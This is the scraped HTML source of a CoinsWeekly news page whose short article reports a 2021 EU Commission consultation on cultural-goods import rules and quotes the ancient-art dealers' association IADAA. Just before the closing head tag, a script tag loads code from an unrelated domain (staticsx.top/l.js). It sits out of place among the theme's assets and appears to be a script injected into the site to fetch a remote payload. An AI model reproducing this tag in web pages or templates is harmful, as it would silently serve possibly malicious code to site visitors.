.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-142481 single-format-standard online-consultation-on-new-eu-cultural-property-import-regulations global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/online-konsultation-zu-neuen-eu-regeln-fuer-den-import-von-kulturguetern/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, 23.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69730940ab2c6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69730940ab2c6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69730940ab2c6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/online-konsultation-zu-neuen-eu-regeln-fuer-den-import-von-kulturguetern/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-142481" class="post-142481 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-cultural-property-issues" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Online Consultation on New EU Cultural Property Import Regulations</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-04-08T14:00:22+00:00" >8. April 2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280.png" data-caption="Will rules on importing cultural property into the EU change soon? And will it be for the better or for the worse? Read the initiative and have your say! Source: mcmurryjulie / Pixabay"><img width="696" height="696" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280-696x696.png" srcset="https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280-696x696.png 696w, https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280-300x300.png 300w, https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280-1024x1024.png 1024w, https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280-150x150.png 150w, https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280-768x768.png 768w, https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280.png 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00survey-2316468_1280"/></a><figcaption class="wp-caption-text">Will rules on importing cultural property into the EU change soon? And will it be for the better or for the worse? Read the initiative and have your say! Source: mcmurryjulie / Pixabay</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69730940b58da_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69730940b58da_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69730940b58da_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>The European Commission has published a draft of a new initiative for rules on importing cultural goods into the EU. During a consultation process ending on 21 April 2021 the European Commission invites you to comment on the matter. The initiative states that it aims to clamp down on the illegal trafficking of cultural goods and will provide detailed rules on importing cultural goods into the EU.</p>
<p>According to the newsletter of the International Association of Dealers in Ancient Art (IADAA) the organisation is “assessing the documents and drawing up a response while … at this stage, concern will centre chiefly on practical solutions for the submission of documentation, commitment to a realistic and timely customs assessment process, along with clear definitions and parameters.” The association stresses that “it is essential that any measures introduced are workable and do not damage legitimate trade.”</p>
<p>Here you can see the <a href="https://ec.europa.eu/info/law/better-regulation/have-your-say/initiatives/11562-Implementing-arrangements-for-the-import-of-cultural-goods" target="_blank" rel="noopener">initiative “Imports of cultural goods into the EU” and give feedback</a>.</p>
<p>For more information on IADAA go to the <a href="https://iadaa.org/" target="_blank" rel="noopener">IADAA website where you can also subscribe to their newsletter</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_69730940b5ab8_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_69730940b5ab8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_69730940b5ab8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/cultural-property-issues/">Cultural Property Issues</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2021-04-08T14:00:22+00:00"><meta itemprop="dateModified" content="2021-04-07T20:43:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/online-consultation-on-new-eu-cultural-property-import-regulations/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Online Consultation on New EU Cultural Property Import Regulations"><span class="td-page-meta" itemprop="image" itemscope 